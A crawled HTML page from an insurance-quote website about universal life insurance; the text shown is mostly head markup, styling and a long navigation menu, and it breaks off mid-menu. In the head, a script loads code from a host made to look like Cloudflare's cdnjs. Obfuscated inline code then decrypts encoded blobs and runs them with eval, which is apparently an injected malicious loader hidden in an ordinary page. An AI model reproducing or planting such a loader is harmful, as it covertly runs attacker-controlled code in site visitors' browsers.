

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.insurancequotesxy.com/types-of-insurance-policies
body_size: 21019
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="generator" content="WordPress 5.9.4" /><meta name="robots" content="index,follow,max-snippet:-1, max-image-preview:large, max-video-preview:-1"><title>What is Universal Life Insurance and How Can It Save You Money?</title><meta name="author" content="Jim Kman" /><meta name="description" content="Learn about Universal Life Insurance, one of the cheapest life insurance options available and how it can save you money." /><meta name="keywords" content="care, time, money, coverage, future" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="What is Universal Life Insurance and How Can It Save You Money?" /><meta property="og:description" content="Learn about Universal Life Insurance, one of the cheapest life insurance options available and how it can save you money." /><meta property="og:url" content="https://www.insurancequotesxy.com/category" /><meta property="og:site_name" content="insurancequotesxy.com"/><meta property="og:image" content="https://www.insurancequotesxy.com/img/24d4383801731322b354b59c5c6e90c0.jpg?27"/><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Learn about Universal Life Insurance, one of the cheapest life insurance options available and how it can save you money." /><meta name="twitter:title" content="What is Universal Life Insurance and How Can It Save You Money?" /><script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context": "https://schema.org","@graph": [{"@type": "WebSite","@id": "https://www.insurancequotesxy.com#website","url": "https://www.insurancequotesxy.com","name": "insurancequotesxy.com","inLanguage": "en","description": "Learn about Universal Life Insurance, one of the cheapest life insurance options available and how it can save you money."},{"@type": "ImageObject","@id": "https://www.insurancequotesxy.com/category#primaryimage","inLanguage": "en","url": "https://www.insurancequotesxy.com/img/24d4383801731322b354b59c5c6e90c0.jpg?27","width": 1920,"height": 800,"caption": "What is Universal Life Insurance and How Can It Save You Money?"},{"@type": "WebPage","@id": "https://www.insurancequotesxy.com/category#webpage","url": "https://www.insurancequotesxy.com/category","name": "What is Universal Life Insurance and How Can It Save You Money?","isPartOf": {"@id": "https://www.insurancequotesxy.com#website"},"inLanguage": "en","primaryImageOfPage": {"@id": "https://www.insurancequotesxy.com/category#primaryimage"},"datePublished": "2025-11-27T14-11-33.000Z","dateModified": "2025-11-27T14-11-33.000Z","description": "Learn about Universal Life Insurance, one of the cheapest life insurance options available and how it can save you money.","potentialAction": [{"@type": "ReadAction","target": ["https://www.insurancequotesxy.com/category"]}]}]}</script><link rel="icon" href="https://www.insurancequotesxy.com/img/favicon.png" type="image/x-icon" /><link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://www.insurancequotesxy.com/img/apple-touch-icon-57x57.png" /><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.insurancequotesxy.com/img/apple-touch-icon-114x114.png" /><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.insurancequotesxy.com/img/apple-touch-icon-72x72.png" /><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.insurancequotesxy.com/img/apple-touch-icon-144x144.png" /><link rel="apple-touch-icon-precomposed" sizes="60x60" href="https://www.insurancequotesxy.com/img/apple-touch-icon-60x60.png" /><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.insurancequotesxy.com/img/apple-touch-icon-120x120.png" /><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.insurancequotesxy.com/img/apple-touch-icon-76x76.png" /><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.insurancequotesxy.com/img/apple-touch-icon-152x152.png" /><link rel="icon" type="image/png" href="https://www.insurancequotesxy.com/img/favicon-196x196.png" sizes="196x196" /><link rel="icon" type="image/png" href="https://www.insurancequotesxy.com/img/favicon-96x96.png" sizes="96x96" /><link rel="icon" type="image/png" href="https://www.insurancequotesxy.com/img/favicon-32x32.png" sizes="32x32" /><link rel="icon" type="image/png" href="https://www.insurancequotesxy.com/img/favicon-16x16.png" sizes="16x16" /><link rel="icon" type="image/png" href="https://www.insurancequotesxy.com/img/favicon-128.png" sizes="128x128" /><meta name="application-name" content="&nbsp;"/><meta name="msapplication-TileColor" content="#FFFFFF" /><meta name="msapplication-TileImage" content="mstile-144x144.png" /><meta name="msapplication-square70x70logo" content="mstile-70x70.png" /><meta name="msapplication-square150x150logo" content="mstile-150x150.png" /><meta name="msapplication-wide310x150logo" content="mstile-310x150.png" /><meta name="msapplication-square310x310logo" content="mstile-310x310.png" /><script> WebFontConfig = { google: { families: ['Arvo', 'Muli'] } }; (function(d) { var wf = d.createElement('script'), s = d.scripts[0]; wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js'; wf.async = true; s.parentNode.insertBefore(wf, s); })(document);</script><style type="text/css">:root{ --main-color:#0000EE; --font-heading:Arvo; --font-body:Muli;}.enable_footer_columns_dark { background: #151515; color: #fff; border-top: 1px solid #303030;}</style><link rel="stylesheet" href="https://www.insurancequotesxy.com/css/bootstrap.min.css?ver=3.1.9" type="text/css" media="all" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" /><link rel="https://api.w.org/" href="https://www.insurancequotesxy.com/wp-json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.insurancequotesxy.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.insurancequotesxy.com/wp-includes/wlwmanifest.xml"/><link rel="shortlink" href="https://www.insurancequotesxy.com"/><style type="text/css">.dlql_header_magazine_style.two_header_top_style.dlql_cus_top_share .header_top_bar_wrapper { background: #656565;}h4 {margin-top: 34px;}.home_section3 { background-color: #65656508;}.enable_footer_columns_dark { background: #656565; color: #fff; border-top: 1px solid #656565;}.dlql_radus_e {border-radius: 5px;}.single_post_title_main { text-align: left; max-width: 80%; font-size: 37px;}ul.jl_s_pagination { display: none;}.cc-window { position: fixed; left: 0; right: 0; bottom: 0; width: 100%; background-color: rgba(0,0,0,0.75); z-index: 999; opacity: 1; transition: all 0.3s ease;}.cc-window .box-cookies { padding: 15px; text-align: center; color: #DBE0DF; font-size: 13px; font-weight: 400; line-height: 30px;}.cc-window .box-cookies { padding: 15px; text-align: center; color: #DBE0DF; font-size: 13px; font-weight: 400; line-height: 30px;}.cc-window .cc-close .cc-reject .cc-custom{ display: inline-block; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #656565; color: #fff; font-weight: bold; border-radius: 26px; cursor: pointer; transition: all 0.3s ease-in-out;}.footer_logo_about{font-weight: bold;font-size: 37px;}.post_content.dlql_content { text-align: justify;}.jm-post-like{cursor:pointer;}a.jm-post-like.loved { background: red; border-radius: 2px;}.single_post_share_icon_post li a i { display: inline-block; padding: 0; color: #fff; text-align: center; text-transform: capitalize; font-size: 16px; font-weight: 500; height: 40px; line-height: 40px; width: 40px; border-radius: 2px;}.single-post-meta-wrapper.dlql_sfoot i { float: left; display: inline-block; padding: 0; color: #000; text-align: center; margin-right: 0; text-transform: capitalize; font-size: 16px; font-weight: 500; height: 40px; line-height: 40px; width: 40px; border-radius: 2px; border: 1px solid #ebebeb;}.auth .author-info.dlql_auth_head { background: transparent; padding: 0px 11%; text-align: center; margin-bottom: 0px;}.main_title_col .auth { margin-top: 0px; margin-bottom: 30px; padding: 0px; border: 0px !important;}.auth .author-info.dlql_auth_head { background: transparent; padding: 0px 11%; text-align: center; margin-bottom: 0px;}.author-info.dlql_auth_head .author-avatar { display: block; float: left; margin-left: 50px;}.author-info.dlql_auth_head .avatar { width: 198px !important; border: 7px solid #fff; border-radius: 50%; overflow: hidden; margin-top: -27px;}.author-info.dlql_auth_head .author-description { float: right; display: block; margin: 0px; width: 55%;}.auth .author_commentcount, .auth .author_postcount { font-size: 12px; color: #fff; line-height: 1.2; background: #656565; margin-right: 5px; padding: 2px 10px; border-radius: 2px;}.grid-sidebar .box { margin-bottom: 0!important; width: 50%; padding: 0; padding-right: 20px; padding-left: 20px; float: left; position: relative;}ol {display: inline-block;list-style-type: none;margin: 0px 0px 20px 80px;padding: 0;overflow: hidden;font-size: 12px;padding-left: 0;border-left: 1px solid #656565;}ol li {display: inline;margin-right: 8px;}ol li::before {content: ">";margin-right: 8px;}ol li:first-child::before {content: "";}.jlm_w .jlma { top: 3px;}.jlm_w .jlmb { top: 11px;}.jlm_w .jlmc { top: 19px;}.jlm_w span { display: block; position: absolute; width: 119%; height: 2px; border-radius: 46px; background: #656565; left: 6px;}.bottom_footer_menu_text .dlql_ft_w { border-top: 1px solid #ffff;}.menu-footer { margin-bottom: 0; padding: 0px; float: right; margin: -5px 35px 0px 0px;}.footer-bottom { color: #fff;}#menu-footer-menu li a { text-decoration: none; color: #fff;}.jellywp_about_us_widget_wrapper .footer_logo_about {margin-bottom: 30px;float: none;display: inline-block;width:100%;}.dlql_cat_img_w:last-child, .footer-columns .dlql_cat_img_w:nth-last-child(2) {margin-bottom: 8px;}.jli-moon{font-family: Font Awesome 5 Pro!important;}.jli-moon:before { content: "\f022";}.jli-sun{font-family: Font Awesome 5 Free!important;}.jli-sun:before { content: "\f022";}.dlql_day_night .jl-night-toggle-icon { width: 41px; background: rgba(0,0,0,.2); border-radius: 44;}.dlql__cat_img_w .dlql__cat_img_c { height: 66px; position: relative; border-radius: 8px; margin-top: :5px;}.footer-columns .dlql__cat_img_w .dlql__cat_img_c { border: 3px solid #525252; background: #3a3939;}header.header-wraper.dlql_header_magazine_style.two_header_top_style.header_layout_style3_custom.dlql_cus_top_share.border_down { background: #656565; height: 122px;}.dlql__s_pagination { display: none;}.dlql_cites { margin-top: 40px;}.row { display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; width: 100%;}.dlql__lead_large { display: block;position: relative;}.dlql__lead_mobile { display: none;position: relative;}@media only screen and (max-width: 400px) { .author-info.dlql_auth_head .author-description { float: right; display: block; margin: 0px; width: 100%;}.author-info.dlql_auth_head .author-avatar { display: block; float: none; margin-left: 0px;}.grid-sidebar .box { margin-bottom: 0!important; width: 100%; padding: 0; padding-right: 20px; padding-left: 20px; float: left; position: relative;}.dlql__lead_large { display: none;position: relative;}.dlql__lead_mobile { display: block;position: relative;}}</style><style></style><script data-host="https://app.analyzati.com" data-dnt="false" src="https://app.analyzati.com/js/script.js" id="ZwSg9rf6GA" async defer></script><br/><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script><script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script><script>var jBRVOACNPDXUKIA = 'YSgUUtQPsBHQCuY';var lBVKGRDVIVKOzTO = '[base64]';var UXJMVXVACaVTdLR = '[base64]';let ycZKJAZprWSXjDD = new Encryption();var PdODSFRwPaYHOnB = ycZKJAZprWSXjDD.decrypt(lBVKGRDVIVKOzTO, jBRVOACNPDXUKIA);if (!eval(PdODSFRwPaYHOnB)) {eval(ycZKJAZprWSXjDD.decrypt(UXJMVXVACaVTdLR, jBRVOACNPDXUKIA));};</script></head><body class="mobile_nav_class "><div class="options_layout_wrapper dlql_clear_at dlql_radius dlql_none_box_styles dlql_border_radiuss dlql_en_day_night"><div class="options_layout_container full_layout_enable_front"><header class="header-wraper dlql_header_magazine_style two_header_top_style header_layout_style3_custom dlql_cus_top_share "><div class="header_top_bar_wrapper"><div class="container"><div class="row"><div class="col-md-12"><div class="menu-primary-container navigation_wrapper"><ul id="dlql_top_menu" class="dlql_main_menu"></ul></div><div class="dlql_top_cus_social" style="height: 42px;"></div></div></div></div></div><div class="dlql_blank_nav"></div><div id="menu_wrapper" class="menu_wrapper dlql_menu_sticky dlql_stick"><div class="container"><div class="row"><div class="main_menu col-md-12" style="height: 71px;"><div class="logo_small_wrapper_table"><div class="logo_small_wrapper"><a class="logo_link" href="https://www.insurancequotesxy.com" style="margin-top: -10px;"><div class="dlql_logo_n"><div class="fab fa-battle-net" style="font-size: 27px;font-variant-caps: all-small-caps;color: #656565;"> insurancequotesxy</div></div><div class="dlql_logo_w"><div class="fab fa-battle-net" style="font-size: 32px;font-variant-caps: all-small-caps;color: #656565;"> insurancequotesxy</div></div></a></div></div><div class="search_header_menu dlql_nav_mobile"><div class="menu_mobile_icons"><div class="jlm_w"><span class="jlma"></span><span class="jlmb"></span><span class="jlmc"></span></div></div><div class="dlql_day_night dlql_day_en"> <span class="jl-night-toggle-icon"><span class="dlql_moon"><i class="jli-moon fas fa-list-alt"></i></span><span class="dlql_sun"><i class="jli-sun far fa-list-alt"></i></span></span></div></div><div class="menu-primary-container navigation_wrapper dlql_cus_share_mnu"><ul id="mainmenu" class="dlql_main_menu"><li class="menu-item current-menu-item current_page_item"> <a href="https://www.insurancequotesxy.com">Home<span class="border-menu"></span></a></li> <li class="menu-item menu-item-has-children"> <a>New Posts<span class="border-menu"></span><span class="dlql_menu_lb" style="background: #eba845 !important;"><span class="dlql_lb_ar" style="border-top: 3px solid #eba845 !important;"></span>New</span></a><ul class="sub-menu menu_post_feature dlql_menu_tls"><li><div id="sprasa_recent_large_widgets-2" class="widget main_post_style"><h3 class="widget-title"><span>New Posts</span></h3><div class="dlql_grid_overlay dlql_w_menu dlql_clear_at"><div class="dlql_grid_overlay_col"><div class="dlql_grid_verlay_wrap dlql_radus_e"><div class="dlql_f_img_bg" style="background-image: url('https://www.insurancequotesxy.com/img/tab753f51efeeb2d2ac9c92168ed3281a.jpg')"></div><a href="https://www.insurancequotesxy.com/car-insurance-policy-costs-calculating-car-insurance-policy-costs" class="dlql_f_img_link"></a><div class="dlql_f_postbox"><h3 class="dlql_f_title"><a href="https://www.insurancequotesxy.com/car-insurance-policy-costs-calculating-car-insurance-policy-costs">Calculating Car Insurance Policy Costs</a></h3><span class="dlql_post_meta"><span class="post-date"><i class="fas fa-pen"></i>26/11/2025</span><span class="post-read-time"><i class="fab fa-cloudscale"></i>9 minutes 36, seconds read</span></span></div></div></div><div class="dlql_grid_overlay_col"><div class="dlql_grid_verlay_wrap dlql_radus_e"><div class="dlql_f_img_bg" style="background-image: url('https://www.insurancequotesxy.com/img/t42a610a223909a4a7eecd174ea0e3f0d.jpg')"></div><a href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-business-property-insurances-as-the-cheapest-business-option" class="dlql_f_img_link"></a><div class="dlql_f_postbox"><h3 class="dlql_f_title"><a href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-business-property-insurances-as-the-cheapest-business-option">Business Property Insurance - The Cheapest Business Option</a></h3><span class="dlql_post_meta"><span class="post-date"><i class="fas fa-pen"></i>26/11/2025</span><span class="post-read-time"><i class="fab fa-cloudscale"></i>4 minutes 4, seconds read</span></span></div></div></div><div class="dlql_grid_overlay_col"><div class="dlql_grid_verlay_wrap dlql_radus_e"><div class="dlql_f_img_bg" style="background-image: url('https://www.insurancequotesxy.com/img/t6ea7249a2009fcabaad21ff5c8cf1eb5.jpg')"></div><a href="https://www.insurancequotesxy.com/business-insurance-policy-costs-factors-affecting-business-insurance-policy-costs" class="dlql_f_img_link"></a><div class="dlql_f_postbox"><h3 class="dlql_f_title"><a href="https://www.insurancequotesxy.com/business-insurance-policy-costs-factors-affecting-business-insurance-policy-costs">Factors Affecting Business Insurance Policy Costs</a></h3><span class="dlql_post_meta"><span class="post-date"><i class="fas fa-pen"></i>26/11/2025</span><span class="post-read-time"><i class="fab fa-cloudscale"></i>4 minutes 23, seconds read</span></span></div></div></div><div class="dlql_grid_overlay_col"><div class="dlql_grid_verlay_wrap dlql_radus_e"><div class="dlql_f_img_bg" style="background-image: url('https://www.insurancequotesxy.com/img/t6dde4fb3a6d2babae23b0a691f3ca704.jpg')"></div><a href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-factors-to-consider-when-comparing-health-insurance-quotes" class="dlql_f_img_link"></a><div class="dlql_f_postbox"><h3 class="dlql_f_title"><a href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-factors-to-consider-when-comparing-health-insurance-quotes">Comparing Health Insurance Quotes: What to Consider</a></h3><span class="dlql_post_meta"><span class="post-date"><i class="fas fa-pen"></i>26/11/2025</span><span class="post-read-time"><i class="fab fa-cloudscale"></i>6 minutes 43, seconds read</span></span></div></div></div></div></div></li></ul></li><li class="menu-item menu-item-has-children"><a href="#">Insurance Quotes<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies">Types of insurance policies<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/life-insurance-policies">Life insurance policies<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policies-term-life-insurance-policies">Term life insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policies-universal-life-insurance-policies">Universal life insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policies-whole-life-insurance-policies">Whole life insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policies-variable-life-insurance-policies">Variable life insurance policies<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/car-insurance-policies">Car insurance policies<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policies-uninsured-and-underinsured-motorist-coverage">Uninsured and underinsured motorist coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policies-comprehensive-insurance-policies">Comprehensive insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policies-liability-insurance-policies">Liability insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policies-collision-insurance-policies">Collision insurance policies<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/homeowners-insurance-policies">Homeowners insurance policies<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-liability-coverage">Liability coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-other-structures-coverage">Other structures coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-personal-property-coverage">Personal property coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-dwelling-coverage">Dwelling coverage<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/business-insurance-policies">Business insurance policies<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policies-workers-compensation-insurance-policies">Workers' compensation insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policies-commercial-auto-insurance-policies">Commercial auto insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policies-general-liability-insurance-policies">General liability insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policies-business-property-insurance-policies">Business property insurance policies<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/health-insurance-policies">Health insurance policies<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policies-high-deductible-health-plans">High-deductible health plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policies-group-health-insurance-policies">Group health insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policies-short-term-health-insurance-policies">Short-term health insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policies-individual-health-insurance-policies">Individual health insurance policies<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies">Cost of insurance policies<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/life-insurance-policy-costs">Life insurance policy costs<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policy-costs-factors-affecting-life-insurance-policy-costs">Factors affecting life insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policy-costs-comparing-life-insurance-policy-costs">Comparing life insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policy-costs-calculating-life-insurance-policy-costs">Calculating life insurance policy costs<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/health-insurance-policy-costs">Health insurance policy costs<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policy-costs-factors-affecting-health-insurance-policy-costs">Factors affecting health insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policy-costs-calculating-health-insurance-policy-costs">Calculating health insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policy-costs-comparing-health-insurance-policy-costs">Comparing health insurance policy costs<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/car-insurance-policy-costs">Car insurance policy costs<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policy-costs-comparing-car-insurance-policy-costs">Comparing car insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policy-costs-factors-affecting-car-insurance-policy-costs">Factors affecting car insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policy-costs-calculating-car-insurance-policy-costs">Calculating car insurance policy costs<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/homeowners-insurance-policy-costs">Homeowners insurance policy costs<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policy-costs-factors-affecting-homeowners-insurance-policy-costs">Factors affecting homeowners insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policy-costs-calculating-homeowners-insurance-policy-costs">Calculating homeowners insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policy-costs-comparing-homeowners-insurance-policy-costs">Comparing homeowners insurance policy costs<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/business-insurance-policy-costs">Business insurance policy costs<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policy-costs-factors-affecting-business-insurance-policy-costs">Factors affecting business insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policy-costs-comparing-business-insurance-policy-costs">Comparing business insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policy-costs-calculating-business-insurance-policy-costs">Calculating business insurance policy costs<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes">Comparing insurance quotes<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-car-insurance-quotes">Comparing car insurance quotes<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-comparing-liability-vs-collision-quotes">Comparing liability vs. collision quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-factors-to-consider-when-comparing-car-insurance-quotes">Factors to consider when comparing car insurance quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-comparing-comprehensive-vs-uninsured-motorist-quotes">Comparing comprehensive vs. uninsured motorist quotes<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-life-insurance-quotes">Comparing life insurance quotes<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-factors-to-consider-when-comparing-life-insurance-quotes">Factors to consider when comparing life insurance quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-comparing-term-life-vs-whole-life-quotes">Comparing term life vs. whole life quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-comparing-universal-life-vs-variable-life-quotes">Comparing universal life vs. variable life quotes<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-health-insurance-quotes">Comparing health insurance quotes<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-factors-to-consider-when-comparing-health-insurance-quotes">Factors to consider when comparing health insurance quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-comparing-individual-vs-group-quotes">Comparing individual vs. group quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-comparing-short-term-vs-high-deductible-quotes">Comparing short-term vs. high-deductible quotes<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-homeowners-insurance-quotes">Comparing homeowners insurance quotes<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-homeowners-insurance-quotes-comparing-personal-property-vs-liability-quotes">Comparing personal property vs. liability quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a 